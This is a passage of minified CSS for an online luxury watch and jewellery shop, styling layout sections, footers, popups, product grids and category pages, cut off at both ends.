button{padding:0 15px}body .pagebuilder-column.home_new_arrivals_section_btn{align-self:center !important}.breadcrumbs{margin-bottom:0}.opc-wrapper .form-login .fieldset .note{display:none !important}.product-3column-static-block{display:flex;flex-wrap:wrap;padding-top:30px;border-top:1px solid #666}.static-content{width:33.33%;text-align:center}.page-header .header-left{display:flex;width:30%}.page-header .header-right{width:30%;max-width:30%}.header-middle.topbar__section.col_right.flex-layout.center_vertical.flex-end{justify-content:center}.pagebuilder-column-group.payment-custom-show{margin:0 auto}.products+.toolbar.toolbar-products{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.products+.toolbar.toolbar-products:after,.products+.toolbar.toolbar-products:before{display:none}.new_arrivals_section{position:relative}.new_arrivals_section:after{content:"";background:#f4f4f4;position:absolute;left:50%;top:0;width:100vw;transform:translate(-50%,0);height:100%;z-index:-1}#html-body .call_popup_inner .email-block a{font-family:'Jost',sans-serif}.home_categories_section{margin-bottom:20px !important}@media screen and (min-width:320px) and (max-width:767px){body .link-on-bottom .mobile-bottom-link li{place-items:center;display:grid}body .contact-us-button{width:100%;margin-bottom:10px}.page-footer .switcher .options ul.dropdown{bottom:38px;top:unset}body .page-footer .switcher .options ul.dropdown:before{left:10px;bottom:-14px;top:unset}body .page-footer .switcher .options ul.dropdown:before{border-color:#fff transparent transparent}body .page-footer .switcher .options ul.dropdown:after{border-color:#bbb transparent transparent}body .page-footer .switcher .options ul.dropdown:after{left:9px;bottom:-16px;top:unset}body .page-header .switcher .options{display:none}.payment-custom-show .pagebuilder-column{flex-basis:33.33%;max-width:100%}.footer.content{margin:0 0 77px}.topbar__section.col_right.flex-layout.center_vertical.flex-end .logo img{margin-right:0}body .main_about_us_section{margin-top:0}.topbar__section.col_right.flex-layout.center_vertical.flex-end{justify-content:center !important}span.home-this-month{display:none}.home_new_arrivals_section_title.new-arrivals-product h2{margin:0}.home_new_arrivals_section .pagebuilder-column-line .home_new_arrivals_section_inner{width:70%;flex-basis:70%}.home_new_arrivals_section .pagebuilder-column-line .pagebuilder-column.home_new_arrivals_section_btn{width:30%;flex-basis:30%}.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section{padding:89px 15px 93px !important;margin:0 15px}.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section h2{font-size:40px;font-weight:400;line-height:52px;text-align:left}.The_Luxury_Souq_banner_content_text_section p{font-size:12px;font-weight:400;line-height:20px;letter-spacing:0;margin-top:1em}.The_Luxury_Souq_banner_content_one_section{margin-bottom:30px;margin-left:23px;margin-right:23px;border-bottom:1px solid #1d1b1c}.The_Luxury_Souq_banner_content_two_section{margin-bottom:30px;margin-left:23px;margin-right:23px}.instagram_section .slick-slider .slick-track{transform:translate3d(0,0,0);width:100% !important;transform:none !important}.instagram_section_post .slick-slide{padding:3px !important;margin:0;width:33.33% !important}.instagram_section_post .slick-slide{display:none !important}.instagram_section_post .slick-slide.slick-active{display:block !important}.The_Luxury_Souq_banner_content_section_inner .pagebuilder-column-line:nth-child(2){padding:30px 0 0}.fa-phone-alt:before{font-size:20px}#html-body .call_popup_inner .custom-mob-block a i,.call_popup_inner .email-block i.fas.fa-map-marker-alt{font-size:20px;width:20px}#html-body .product-image-container{max-width:100%}#html-body .products-grid .product-item-photo{width:100%}.new_arrivals_section .pagebuilder-column-group{display:flex;flex-wrap:wrap}.new_arrivals_section .pagebuilder-column-group .pagebuilder-column:first-child{width:70%;flex-basis:70%}.new_arrivals_section .pagebuilder-column-group .pagebuilder-column:last-child{width:30%;flex-basis:30%}.new_arrivals_section .new_arrivals_section_title h2{margin-bottom:0}.new_arrivals_section .new_arrivals_section_title h2 span{display:none}}@media only screen and (max-width:992px){.block.filter .filter-area{z-index:50000}.block.filter .filter-title{z-index:50001}}h2,h2,h3,h4,h5,h6{font-family:chronicle-deck-cond,serif !important}.category-jewellery .page-main,.category-fashion-accessories .page-main{width:100%;max-width:100%;padding:0}.category-fashion-accessories .page-main .columns,.category-jewellery .page-main .columns{max-width:1400px;margin:0 auto;padding:0 15px}.category-fashion-accessories [data-content-type=row][data-appearance=contained],.category-jewellery [data-content-type=row][data-appearance=contained]{max-width:1400px;margin:0 auto;padding:0 15px}.products+.toolbar.toolbar-products{margin-top:0;padding-bottom:20px}.widget-product-advanced-slider-carousel .products-grid .slick-slide .product-item .product-item-details{justify-content:center !important;display:flex !important;align-items:center !important;text-align:center !important;flex-wrap:wrap !important}.widget-product-advanced-slider-carousel a.product-item-link{color:#000 !important;font-family:decimal-book,sans-serif !important;font-style:normal !important;font-weight:600 !important;font-size:12px !important;line-height:20px !important;letter-spacing:.05em;margin-top:10px !important;text-align:center !important;width:100% !important;text-transform:uppercase !important}.widget-product-advanced-slider-carousel .products-grid .slick-slide .product-item .product-item-details .price-box span.price{color:#1d1b1c !important;font-family:decimal-book,sans-serif !important;font-style:normal !important;font-weight:700 !important;font-size:13px !important;line-height:16px !important;letter-spacing:.05em !important}.widget-product-advanced-slider-carousel .products-grid .slick-slide .product-item .price-box.price-final_price{justify-content:center;width:100%}.widget-product-advanced-slider-carousel .products-grid .product_item_images{text-align:center}#html-body .newsletter-popup__container .pagebuilder-column-group:not(.empty-child){margin-left:0;margin-right:0;width:auto}#html-body .newsletter-popup__container [data-content-type=row][data-appearance=contained]{padding:0}#newsletter-popup-common figure img,#newsletter-popup-common figure{height:100% !important}.carousel-container.mp-banner-slider video#myVideo{object-fit:cover}.carousel-container.mp-banner-slider .banner-item.banner-slider .item.video-banner{position:absolute;top:0;left:0;height:100%;width:100%}.contact_us_img{height:357.81px}.page-header .header-left .mob-block [data-content-type=row][data-appearance=contained]{padding-right:0;padding-left:0}.sell-now-button a{background:#daa53b;border-color:#daa53b}.product.info.detailed .product.data.items>.item.title.active>.switch{color:#daa53b}.product-infors .theiaStickySidebar{overflow:visible}.cms-home .owl-carousel .owl-nav{position:absolute;top:40%;z-index:99999999 !important;right:0;left:0}.Sell_India_portals_owned img{width:100%}.Sell_India_portals_owned .pagebuilder-column.SideBarPaddingSett{padding:10px 100px !important}.Sell_India_portals_owned h2{font-family:'EB Garamond',serif !important;font-weight:400;font-size:75px;margin:0 0 128px}.Sell_India_portals_owned p{font-family:'Europa';font-weight:lighter;font-size:30px}.Sell_or_Trade_Section{padding:68px 30px}.Sell_or_Trade_Section h2{font-family:'EB Garamond',serif !important;font-weight:400;font-size:60px;color:#fff;margin:0 0 68px}.Sell_or_Trade_Section p{font-family:'Europa';font-weight:lighter;font-size:25px;line-height:normal;color:#ffff}.OutrightSale_and_Part_Exchange h2{font-family:'EB Garamond',serif !important;font-weight:500;font-size:35px}.OutrightSale_and_Part_Exchange p{font-family:'Europa';font-weight:400;font-size:20px;line-height:normal;color:#000}.for_futther_info_termcond{margin:60px 0 30px}.for_futther_info_termcond p{text-align:center;font-family:'Europa';font-weight:700;font-size:21px;color:#000}.for_futther_info_termcond p a{padding-left:10px;text-align:center;font-family:'Europa';font-weight:700;font-size:21px;color:#000}.How_to_sell_stepBystep h2{font-family:'EB Garamond',serif !important;font-weight:500;font-size:35px;margin:0 0 70px}.How_to_sell_stepBystep p{text-align:center;font-family:'Europa';font-weight:700;font-size:18px;color:#000;line-height:normal}.Chat_with_US{margin:60px 0 85px}.Chat_with_US .chat-with-us-button{background:green;color:#fff;padding:5px 20px;border-radius:10px}.Chat_with_US .chat-with-us-button i.fab{padding-right:8px}.Why_We_Sell_US_Section h2{font-family:'EB Garamond',serif !important;font-weight:500;font-size:35px;color:#fff;margin:0 0 80px}.Why_We_Sell_US_Section .why-sell-with-us{display:flex;flex-wrap:wrap;margin:0 -10px}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps{width:50%;padding:0 10px;display:flex;flex-wrap:wrap;align-items:center;color:#fff}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps p{margin:0 0 0 10px;font-family:'Europa';font-weight:400;font-size:20px}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps .sell-content{width:100%;margin:10px 0 50px;font-family:'Europa';font-weight:400;font-size:17px}.Why_We_Sell_US_Section .First_Watch_right_section{margin:0 -140px 0 0}.Why_We_Sell_US_Section .Second_Content_section{padding:40px 70px 40px 150px !important;width:calc(75% + 150px) !important}.cms-sell-trade .breadcrumbs{display:none}.Sell_and_Feed_footer{margin:80px 0 0;padding-top:30px;padding-bottom:30px}.Sell_and_Feed_footer .pagebuilder-column p{font-family:'Europa' !important;font-weight:700;font-size:18px;color:#fff;line-height:normal}.Sell_and_Feed_footer .pagebuilder-column h3{font-family:'Europa' !important;font-weight:700;font-size:22px;color:#fff;line-height:normal}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer h3{margin:40px 0 20px;font-family:'Europa' !important;font-weight:700;font-size:22px;color:#fff;line-height:normal}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer .list-icons{padding:0;list-style:none;display:flex;margin:0}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer .list-icons li{display:flex;margin:0;color:#fff}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer .list-icons li a{color:#fff;margin:0 20px 0 0}.Sell_and_Feed_footer .pagebuilder-column .nav_categories,.Sell_and_Feed_footer .pagebuilder-column .nav_topbrands,.Sell_and_Feed_footer .pagebuilder-column .nav_service,.Sell_and_Feed_footer .pagebuilder-column .nav_about{padding:0;list-style:none;color:#fff}.Sell_and_Feed_footer .pagebuilder-column .nav_categories li,.Sell_and_Feed_footer .pagebuilder-column .nav_topbrands li,.Sell_and_Feed_footer .pagebuilder-column .nav_service li,.Sell_and_Feed_footer .pagebuilder-column .nav_about li{margin:0}.Sell_and_Feed_footer .pagebuilder-column .nav_categories li a,.Sell_and_Feed_footer .pagebuilder-column .nav_topbrands li a,.Sell_and_Feed_footer .pagebuilder-column .nav_service li a,.Sell_and_Feed_footer .pagebuilder-column .nav_about li a{color:#fff;font-family:'Europa' !important}.copyRight_content_Section_Footer{text-align:center;font-family:'Europa' !important;font-weight:700;font-size:17px;color:#000;padding:20px 10px}.Payment_gatway_images_section_footer .row-payment-method{display:flex;justify-content:right}.Payment_gatway_images_section_footer .row-payment-method .column-payment-method img{width:50px;height:50px;object-fit:contain;margin:0 0 0 20px}.Watch_sell_image img{filter:drop-shadow(0 12px 9px #000)}@media screen and (min-width:320px) and (max-width:767px){.Sell_India_portals_owned .pagebuilder-column.SideBarPaddingSett{padding:30px 25px !important}.Sell_India_portals_owned h2{font-size:35px;margin:0 0 25px}.Sell_India_portals_owned p{font-size:20px}.Sell_or_Trade_Section{padding:30px 25px}.Sell_or_Trade_Section h2{font-size:40px;margin:0 0 30px}.Sell_or_Trade_Section p{font-size:18px}.OutrightSale_and_Part_Exchange div[data-content-type=divider]{display:none}.OutrightSale_and_Part_Exchange h2{font-size:35px;margin:20px 0}.for_futther_info_termcond{margin:30px 0}.How_to_sell_stepBystep div[data-content-type=divider]{display:none}.How_to_sell_stepBystep h2{margin:0 0 20px}.How_to_sell_stepBystep .pagebuilder-column-group .pagebuilder-column{margin:0 0 30px}.Why_We_Sell_US_Section h2{font-size:30px;margin:0 0 30px}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps .sell-content{text-align:center}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps p{margin:10px 0 0}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps:last-child p{margin-bottom:0}.Sell_and_Feed_footer{margin:40px 0 0}.Why_We_Sell_US_Section .First_Watch_right_section{margin:0 20px 0 0}.Payment_gatway_images_section_footer .row-payment-method{justify-content:center}.copyRight_content_Section_Footer{font-size:14px}.Payment_gatway_images_section_footer .row-payment-method .column-payment-method img{width:30px;height:30px;margin:0 5px}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer .list-icons{margin:0 0 24px}.Chat_with_US{margin:30px 0 40px}.for_futther_info_termcond p{font-size:16px}.Why_We_Sell_US_Section .Second_Content_section{padding:30px !important;width:100% !important}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps{width:100%;padding:0 10px;justify-content:center;flex-direction:column}}@media screen and (min-width:768px) and (max-width:993px){.Sell_India_portals_owned .pagebuilder-column.SideBarPaddingSett{padding:40px 70px !important}.Sell_India_portals_owned h2{font-size:65px;margin:0 0 50px}.OutrightSale_and_Part_Exchange div[data-content-type=divider]{display:none}.OutrightSale_and_Part_Exchange h2{margin:30px 0}.for_futther_info_termcond{margin:30px 0}.How_to_sell_stepBystep div[data-content-type=divider]{display:none}.How_to_sell_stepBystep h2{margin:0 0 20px}.How_to_sell_stepBystep .pagebuilder-column-group .pagebuilder-column{margin:0 0 30px}.Chat_with_US{margin:30px 0 55px}.Why_We_Sell_US_Section .Second_Content_section{padding:20px !important;width:100% !important}.Why_We_Sell_US_Section h2{margin:10px 0 40px}.Sell_and_Feed_footer{margin:40px 0 0}#html-body .Sell_and_Feed_footer .pagebuilder-column{flex-basis:unset;max-width:unset}.Payment_gatway_images_section_footer .row-payment-method{justify-content:center}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps{flex-direction:column;justify-content:center;text-align:center}.Why_We_Sell_US_Section .why-sell-with-us .sell-steps p{margin:10px 0 0}.Watch_sell_image{text-align:center}#html-body .call_popup_inner .email-block a{font-size:0}.call_popup_inner .custom-mob-block a{font-size:0;margin:0 10px 0 0}.call_popup_inner .custom-mob-block a i{font-size:13px}}.Sell_and_Feed_footer .row-full-width-inner{max-width:100% !important;margin:0 auto}.product-content-right .product-items .product-item-info .product-item-photo{text-align:center}.product-content-right .product-item-details .purchase-year-dial-size-label span.purchase-size{padding:0 8px}#newsletter-popup-common .pagebuilder-column h2,.radius_as_form h2 span,.Sell_and_Feed_footer .pagebuilder-column h3,.modal-popup.custom-success-modal-class h1{font-family:'Chronicle Display' !important}#newsletter-popup-common .pagebuilder-column h2[data-content-type=heading],.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer h3{font-family:'Jost',sans-serif !important}.home_new_arrivals_section{border-bottom:0;margin-bottom:20PX}.home_new_arrivals_products .slick-slider .slick-prev,.home_new_arrivals_products .slick-slider .slick-next{opacity:1;visibility:visible}.The_Luxury_Souq_banner_content_one_section p,.The_Luxury_Souq_banner_content_text_section p,.The_Luxury_Souq_banner_content_two_section p{font-size:15px !important}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer .list-icons,.Payment_gatway_images_section_footer .row-payment-method{justify-content:center}.page-footer .social-icons-footer{text-align:center}.Sell_and_Feed_footer .pagebuilder-column p{line-height:30px}.The_Luxury_Souq_banner_content_text_section{padding:0 15px !important}#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column-group:not(.empty-child){margin-left:0;margin-right:0;width:auto}#html-body .modal-popup.custom-footer-modal-class .modal-inner-wrap{min-height:345px !important;max-height:345px !important;padding:0;width:100%;max-width:650px;overflow:visible}#html-body .modal-popup.custom-footer-modal-class [data-content-type=row][data-appearance=contained]{padding:0}#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column{padding:0}#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column:nth-child(2){padding:22px 20px}#html-body .modal-popup.custom-footer-modal-class h2 span{font-size:53px !important;line-height:56px;font-weight:600;margin-bottom:25px !important;font-family:'Chronicle Display' !important}#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column h2{margin:0;padding:0;font-size:15px;line-height:21px;margin-bottom:20px !important;font-family:'Chronicle Display' !important}#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column h2:nth-child(2){margin:0 !important;margin-bottom:6px !important;font-family:'Jost',sans-serif !important}#html-body .modal-popup.custom-footer-modal-class .col-md-8{width:100%;max-width:100%}#html-body .modal-popup.custom-footer-modal-class .fields.col-md-6{margin:0;padding:0;width:100%}#html-body .modal-popup.custom-footer-modal-class .fieldset>.legend{display:none}#html-body .modal-popup.custom-footer-modal-class .fields.col-md-6 input{font-size:12px;padding:0 10px;height:35px}#html-body .modal-popup.custom-footer-modal-class .modal-inner-wrap header.modal-header button.action-close{top:2px !important;background:#fff !important;right:10px !important}#html-body .modal-popup.custom-footer-modal-class .modal-content{padding:0}#html-body .modal-popup.custom-footer-modal-class .action-close:hover:after{color:#000}#html-body .modal-popup.custom-footer-modal-class .action-close:after{color:#000}#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column img,#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column picture,#html-body .modal-popup.custom-footer-modal-class .pagebuilder-column figure{height:100%}.catalog-category-view .page-main{width:100%;max-width:100%;padding:0}.catalog-category-view .page-main .columns{max-width:1400px;margin:0 auto;padding:0 15px}.products.wrapper.grid.products-grid ol li{width:33.33% !important;max-width:100%;margin:0 auto;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:50px}.products.wrapper.grid.products-grid ol li{width:33.33% !important;max-width:100%;margin:0 auto;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:50px}.catalogsearch-result-index .page-main{width:100%;max-width:100%;padding:0}.catalogsearch-result-index .columns{max-width:1400px;margin:0 auto;padding:0 15px}.catalogsearch-result-index .product-item .product-item-details{text-align:center}.catalogsearch-result-index .products.wrapper.grid.products-grid ol li .product.details.product-item-details .price-box.price-final_price{color:#151211 !important;font-size:12px;line-height:24px;text-transform:uppercase;min-width:135px;margin-top:0;letter-spacing:.5px;display:flex;justify-content:center;align-items:center}.modal-popup.confirm .modal-content{padding-left:30px}#newsletter-popup-common .popup-new__checkzone.text-center.pb-4.mb-3{display:block;padding:0 !important;margin:0 !important}#newsletter-popup-common #new_check--show{display:none}#newsletter-popup-common .mfp-close{display:none}#newsletter-popup-common .popup-new__checkzone label{font-size:0;cursor:pointer;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular,400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);opacity:1}#newsletter-popup-common .popup-new__checkzone label:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:var(--icon-close-font-size,2rem);line-height:1;color:var(--heading__color__base,#000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}@media screen and (min-width:320px) and (max-width:767px){#html-body .modal-popup.custom-footer-modal-class .modal-inner-wrap{width:80%;max-width:650px}#html-body .modal-popup.custom-footer-modal-class h2 span{font-size:33px !important;line-height:normal}body #newsletter-popup-common figure img,body #newsletter-popup-common figure{height:auto !important}}.sorter .sorter-label{display:block}.toolbar .pages .items strong.page,.toolbar .pages .items strong.page:active,.toolbar .pages .action:active{background:#002525;box-shadow:unset}.toolbar .pages a.page:hover.page:hover,.toolbar .pages .action:hover,.pages .action.previous:hover:before,.pages .action.next:hover:before{color:#002525}.toolbar .pages .items .current strong.page:hover,.pages .items .item a:active,.pages .action.previous:active:before,.pages .action.next:active:before{color:#fff}.toolbar .pages a.page:active{background:#002525}.Sticky_contactus_logo{display:none}.Sticky_contactus_logo a{position:fixed;z-index:10;bottom:58px;width:40px;height:40px;right:5px;border-radius:50%;display:flex;background:#002525;justify-content:center;padding:7px;transition:all .5s;cursor:pointer;filter:drop-shadow(0 3px 3px rgba(0,0,0,.12)) drop-shadow(0 5px 3px rgba(0,0,0,.3)) drop-shadow(0 8px 4px rgba(0,0,0,.14))}.Sticky_contactus_logo a:after{background-color:inherit;position:absolute;bottom:0;right:0;height:18px;width:18px;content:"";-webkit-clip-path:polygon(50% 0,100% 100%,0 75%);clip-path:polygon(50% 0,100% 100%,0 75%)}#newsletter-popup-common figure img,#newsletter-popup-common figure{width:100%}.product-item-info:hover .products-image-hover{opacity:1}.product-item-info .product-image-wrapper img{transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer h3{margin-top:0}.Sell_and_Feed_footer .pagebuilder-column .nav_categories li a,.Sell_and_Feed_footer .pagebuilder-column .nav_topbrands li a,.Sell_and_Feed_footer .pagebuilder-column .nav_service li a,.Sell_and_Feed_footer .pagebuilder-column .nav_about li a{cursor:pointer}.cms-home .mp-banner-slider .owl-carousel .owl-nav button.owl-prev,.cms-home .mp-banner-slider .owl-carousel .owl-nav button.owl-next{box-shadow:none !important}.Why_We_Sell_US_Section{position:relative}.pagebuilder-column.Second_Content_section_new{padding:40px 70px 40px 110px !important}.Watch_sell_image_new img{width:auto;max-height:400px}.Watch_sell_image_new{position:absolute;left:0;top:50%;transform:translateY(-50%)}.Sell_and_Feed_footer .pagebuilder-column .social-icons-footer h3,.Sell_and_Feed_footer .pagebuilder-column h3{font-family:chronicle-deck-cond,serif !important}.products.wrapper.grid .product-image-wrapper:hover .product-image-photo{filter:blur(10px)}body .The_Luxury_Souq_banner_content_button_inner a{background:#002525;border-color:#002525}body .The_Luxury_Souq_banner_content_button_inner a:hover{background:#002525;border-color:#002525;box-shadow:0 0 0 .2rem #002525 !important}.modal-popup.custom-sticky-contactus-popup .MobileContactPopupWrapper>div[data-content-type=row]{padding:0}.modal-popup.custom-sticky-contactus-popup .col-md-8.MobileContactPopupWrapper .AddressSectionWrapper{padding-top:20px}.modal-popup.custom-sticky-contactus-popup .col-md-8.MobileContactPopupWrapper .AddressSectionWrapper div[data-content-type=text],.modal-popup.custom-sticky-contactus-popup .col-md-8.MobileContactPopupWrapper .AddressSectionWrapper div[data-content-type=iconbox]{margin:0 0 15px}body aside.modal-popup.custom-sticky-contactus-popup._show._inner-scroll .modal-inner-wrap{min-height:100% !important;max-height:100% !important;max-width:100%}.modal-popup.custom-sticky-contactus-popup.modal-slide._inner-scroll{transition:.5s;right:-400%;animation:unset !important}.modal-popup.custom-sticky-contactus-popup.modal-slide._inner-scroll._show{right:0;animation:none !important}.modal-popup.custom-sticky-contactus-popup.modal-slide._inner-scroll._show .modal-inner-wrap{animation:unset !important}@media screen and (min-width:320px) and (max-width:767px){.modals-wrapper .modal-popup._inner-scroll.custom-sticky-contactus-popup .modal-inner-wrap{max-width:100%}.modal-popup.custom-sticky-contactus-popup.modal-slide._inner-scroll{transition:.5s;right:0;animation:unset !important;opacity:1;visibility:visible;transform:translate(110%,0px)}.modal-popup.custom-sticky-contactus-popup.modal-slide._inner-scroll._show{right:0;animation:none !important;transform:translate(0%,0px)}aside.modal-popup.modal-slide._inner-scroll.custom-sticky-contactus-popup .modal-inner-wrap{padding-bottom:0;padding-top:30px}.Watch_sell_image_new{position:absolute;left:50%;top:0;width:100%;transform:translateX(-50%)}.Watch_sell_image_new img{width:100%}.pagebuilder-column.Second_Content_section_new{padding:140px 20px 40px !important}.call_popup_inner .custom-mob-block a i.far.fa-phone-alt{display:none}.page-header .header-left .mob-block [data-content-type=row][data-appearance=contained]{padding-left:0}.Sticky_contactus_logo{display:block}.cms-home .mp-banner-slider .owl-theme .owl-nav{margin-top:0}.cms-home .mp-banner-slider .owl-nav button span{top:50%;transform:translateY(-50%);font-size:45px}.cms-home .mp-banner-slider .owl-carousel .owl-nav{top:50%;transform:translateY(-50%)}body .toolbar-products:not(:last-child) .toolbar-sorter .sorter-label{display:block}body.page-products .toolbar-products{display:block;margin-top:10px}.home_categories_section div .slick-prev,.home_categories_section div .slick-next{opacity:1;visibility:visible}.mp-banner-slider .owl-carousel .owl-nav button.owl-prev,.mp-banner-slider .owl-carousel .owl-nav button.owl-next{box-shadow:none !important}.mp-banner-slider .owl-theme .owl-nav [class*=owl-]:hover{box-shadow:none !important}}@media screen and (min-width:440px) and (max-width:991px){.Why_We_Sell_US_Section figure.Watch_sell_image_new{position:static;transform:unset}}@media screen and (min-width:993px){.call_popup_inner .custom-mob-block a.toggle-nav-footer{display:none}.sidebar .custom_mobile_toolbar{display:none}}@media screen and (min-width:320px) and (max-width:992px){.sidebar .custom_mobile_toolbar{display:block}.sidebar .custom_mobile_toolbar .toolbar.toolbar-products{margin:0;padding:0;float:right}.custom_mobile_toolbar .toolbar .sorter .sorter-label{display:inline-block}.custom_mobile_toolbar .toolbar .sorter .sorter-options{margin:0}.custom_mobile_toolbar .toolbar-products select{height:auto;padding-right:25px !important;line-height:normal;font-size:13.333px}.custom_mobile_toolbar .toolbar-products>*{padding:0}.sidebar .block.filter>.cat_filter{float:left}.column.main .toolbar.toolbar-products .toolbar-sorter.sorter{display:none}.sidebar .block.filter>.cat_filter{position:static;width:auto;bottom:50%;left:0;z-index:3}.sidebar .block.filter>.cat_filter .btn_filter span{transform:unset;min-width:120px;height:33px;display:inline-flex}}@media screen and (max-width:1199px){body .navigation .menu-mobile-title{background-color:#002525}}@media screen and (min-width:1260px){.Watch_sell_image img{clip-path:inset(0 0 0 53.2%)}}.post-sharing-bottom .share-elements{text-align:center}.post-sharing-bottom .share-elements .icon-wrapper{display:inline-block;cursor:pointer;margin:0 5px 5px 0;overflow:hidden;border:0;text-decoration:none;text-transform:none;background-color:#000;color:inherit;transition:all .2s ease-in-out;border-radius:0}.post-sharing-bottom .share-elements .icon-wrapper:hover{transform:translateY(-4px)}.post-sharing-bottom .share-elements .icon-wrapper .icon{line-height:48px;height:48px;width:48px;display:inline-block;overflow:hidden;vertical-align:top}.post-sharing-bottom .share-elements .icon-wrapper .icon svg{fill:#fff}.post-sharing-bottom .share-elements .icon-wrapper .label{font-size:13px;line-height:48px;height:48px;color:#fff;display:inline-block;padding:0 15px 0 3px;vertical-align:top}.post-sharing-bottom .share-elements .icon-wrapper.icon-facebook{background-color:#3b5998}.post-sharing-bottom .share-elements .icon-wrapper.icon-twitter{background-color:#000}.post-sharing-bottom .share-elements .icon-wrapper.icon-pinterest{background-color:#cb2027}.category-watches .page-main{width:100%;max-width:100%;padding:0}.category-watches .page-main .columns{max-width:1400px;margin:0 auto;padding:0 15px}.category-watches .page-main .columns .sidebar.sidebar-main .block.filter.bluesky_filter .block-content.filter-content .filter-area strong.block-subtitle.filter-subtitle{text-transform:uppercase;font-size:12px;font-family:Sculpin,sans-serif;cursor:pointer;letter-spacing:1.5px;font-style:normal;font-weight:400;line-height:1.42857143;color:#151211}.category-watches .page-main .columns .sidebar.sidebar-main .block.filter.bluesky_filter .block-content.filter-content div#narrow-by-list .filter-options-item .filter-options-title{font-weight:700;margin-bottom:5px;color:#151211;display:block;line-height:28.5px;font-family:Sculpin,sans-serif;font-size:13px}.category-watches .page-main .columns .sidebar.sidebar-main .block.filter.bluesky_filter .block-content.filter-content div#narrow-by-list .filter-options-item .filter-options-content ol li{color:#151211;line-height:28.5px;font-family:Sculpin,sans-serif;font-weight:500;font-size:13px;cursor:pointer;letter-spacing:.5px}.category-watches .page-main .columns .sidebar.sidebar-main .block.filter.bluesky_filter .block-content.filter-content div#narrow-by-list .filter-options-item .filter-options-content ol li a{color:#151211;line-height:28.5px;font-family:Sculpin,sans-serif;font-weight:500;font-size:13px;cursor:pointer;letter-spacing:.5px}.product-content-right .products.wrapper.grid.products-grid ol li{width:33.33% !important;max-width:100%;margin:0 auto;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:50px}.custom-block-img{width:100%;position:relative}.custom-block-img .category-image{margin-bottom:30px}.custom-block-img .category-image img{width:100%;object-fit:cover}.custom-block-img .page-title-wrapper{margin-top:-66px;position:absolute;text-align:center;top:50%;width:100%;z-index:1;min-height:132px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.custom-block-img .page-title-wrapper h1#page-title-heading span{color:#fff;font-size:24px;line-height:32px;letter-spacing:.2px;line-height:55px;text-transform:capitalize;font-weight:400;font-family:petersburg-web,sans-serif;margin-bottom:0}.category-description{background:#f4f4f4;padding:80px 0;text-align:left}.category-description .tab-align-left.ui-tabs.ui-corner-all.ui-widget.ui-widget-content{max-width:1400px;margin:0 auto;padding:0 15px}.category-watches .category-description .title-tabs__navigation ul:after{border-bottom:.5px dashed #151211 !important;max-width:100%;bottom:0 !important}.category-watches .category-description .title-tabs__navigation ul li:before{border-left:none !important}.categorypath-watches .category-description .title-tabs__navigation{display:block}.categorypath-watches .category-description .title-tabs__navigation ul:after{right:0 !important}.category-watches .category-description .title-tabs__navigation ul .ui-state-active a{background:0 0;padding:0 !important;margin-bottom:8px}.category-watches .category-description .title-tabs__navigation ul .ui-state-active:before{content:"" !important;position:absolute !important;border-bottom:2px solid #000}.category-watches .category-description .title-tabs__navigation ul li{padding:0 !important;margin-right:50px !important}.category-watches .category-description .title-tabs__navigation ul li a{padding:0 !important;margin:0;margin-bottom:18px !important}div[data-content-type=tabs] .tabs-navigation li.tab-header:hover a.tab-title:after{width:auto}.category-watches .category-description .title-tabs__navigation ul .ui-state-active a{background:0 0;padding:0 !important;margin-bottom:18px}.category-description .tab-align-left.ui-tabs.ui-corner-all.ui-widget.ui-widget-content .tabs-content{padding-top:30px}.category-description .tab-align-left.ui-tabs.ui-corner-all.ui-widget.ui-widget-content .tabs-content h3{font-size:16px;font-weight:600;color:#151211;padding-bottom:15px;margin:0}.category-description .tab-align-left.ui-tabs.ui-corner-all.ui-widget.ui-widget-content .tabs-content p{margin-bottom:20px;padding:0;color:#151211;font-size:15px;line-height:24px;font-weight:500;font-family:Sculpin,sans-serif}.category-description .tab-align-left.ui-tabs.ui-corner-all.ui-widget.ui-widget-content .tabs-content li{margin-bottom:15px}.category-description 